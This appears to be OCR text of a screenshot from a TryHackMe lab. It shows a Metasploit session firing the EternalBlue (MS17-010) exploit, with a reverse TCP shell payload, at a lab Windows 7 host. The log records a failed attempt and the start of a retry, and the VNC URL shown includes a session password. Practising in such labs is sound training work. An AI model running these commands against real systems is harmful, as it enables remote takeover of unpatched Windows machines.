 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=a1f50dcb416be7b5&proxyIP=10.10.228.26&resize=remote
Applications Places System Wed 19 Jun, 02:37 AttackBox IP:10.10.228.26
root@ip-10-10-228-26: ~
File Edit View Search Terminal Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.38.165
RHOST => 10.10.38.165
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.228.26:4444
[*] 10.10.38.165:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.38.165:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.38.165:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.38.165:445 - The target is vulnerable.
[*] 10.10.38.165:445 - Connecting to target for exploitation.
] 10.10.38.165:445 - Connection established for exploitation.
] 10.10.38.165:445 - Target OS selected valid for OS indicated by SMB reply
] 10.10.38.165:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.38.165:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.38.165:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.38.165:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.38.165:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.38.165:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.38.165:445 - Sending all but last fragment of exploit packet
[*] 10.10.38.165:445 - Starting non-paged pool grooming
[+] 10.10.38.165:445 - Sending SMBv2 buffers
[+] 10.10.38.165:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.38.165:445 - Sending final SMBv2 buffers.
[*] 10.10.38.165:445 - Sending last fragment of exploit packet!
[*] 10.10.38.165:445 - Receiving response from exploit packet
[+] 10.10.38.165:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.38.165:445 - Sending egg to corrupted connection.
[*] 10.10.38.165:445 - Triggering free of corrupted buffer.
[-] 10.10.38.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.38.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.38.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.38.165:445 - Connecting to target for exploitation.
[+] 10.10.38.165:445 - Connection established for exploitation.
[+] 10.10.38.165:445 - Target OS selected valid for OS indicated by SMB reply
1
73°F
Smoke
Search
ENG
6:37 PM
6/18/2024
PRE